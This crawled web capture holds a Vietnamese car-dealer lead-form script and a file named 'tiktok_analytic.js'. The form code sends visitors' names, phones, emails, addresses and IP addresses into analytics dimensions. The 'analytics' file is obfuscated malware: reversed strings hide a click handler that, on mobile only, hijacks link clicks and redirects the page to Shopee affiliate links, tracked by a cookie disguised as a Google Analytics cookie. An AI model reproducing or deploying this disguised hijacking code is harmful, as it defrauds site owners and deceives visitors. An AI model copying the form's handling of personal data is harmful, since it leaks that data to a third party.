	}

	var val_address;
	// kiểm tra thông tin địa chỉ
	if(frm.find('*[name=area]').length == 1){
		if (frm.find('*[name=area]').val() == null || frm.find('*[name=area]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập khu vực!\n";
		}
		else{
			val_address = frm.find('*[name=area]').val();
		}
	}
	else if (frm.find('*[name=address]').length == 1) {
		if (frm.find('*[name=address]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập địa chỉ!\n";
		}
		else{
			val_address = frm.find('*[name=address]').val();
		}
	}

	var email = frm.find('*[name=email]').val();
	if (email != '' && !ValidEmail(email)) {
		ok = false;
		err += "Email không hợp lệ!\n";
	}
	// console.log(val_address);
	if (err != '') alert(err);
	if (ok) {
		// Custom Dimensions
		if(typeof ga === 'function') {
			var param =  {
				'dimension1': frm.find('*[name=name]').val(),
				'dimension2': frm.find('*[name=phone]').val(),
				'dimension3': frm.find('*[name=car]').val(),
				'dimension4': val_address,
				'dimension5': frm.find('*[name=email]').val(),
				'dimension6': ipadr
			};
			ga('send', 'pageview', param);
			ga('clientTracker.send', 'pageview', param);
		}

		// Gui yeu cau
		frm.submit();

		// Thong bao dang xu ly
		var $body = $('#' + id + ' .modal-content');
		$body.children().wrapAll('<div class="hide"></div>');
		$body.append('<div class="popup-box-thanks screen-hide-mb"style="margin-left:400px;margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div><div class="screen-hide-pc popup-box-thanks"style="margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div>');
		$('#' + id + '.modal-footer').hide();
	}
	return false;
}


// Init select2
$(".select2").each(function() {
	var $sel = $(this),
		holder = $sel.data('holder'),
		search = $sel.data('search') ? 0 : -1;
	$sel.select2({
		placeholder: holder,
		allowClear: true,
		minimumResultsForSearch: search
	});
});

// Cascading car
function FilterCar(cmaker, cline) {
	cmaker = $(document.getElementById(cmaker));
	cline = $(document.getElementById(cline));

	// Save all cline data
	var data = cline.data('carline'),
		sel = '';
	if (!data) {
		data = [];
		sel = cline.find('option:selected').val();

		cline.find('option[parent]').each(function() {
			var opt = $(this);
			data.push({
				'name': opt.html(),
				'value': opt.val(),
				'parent': opt.attr('parent')
			});
		});
		//console.log(data);

		cline.data('carline', data);
	}

	// Fill cline by cmaker
	var c = cmaker.val();
	cline.html(''); // Clear data
	$.each(data, function(i, d) {
		if (d.parent == '0' || d.parent == c) {
			var opt = '<option value="' + d.value + '">' + d.name + '</option>';
			cline.append(opt);
		}
	});

	// Select default
	cline.val(sel).trigger('change');

	return false;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 422
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth","MXD5waPzV/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();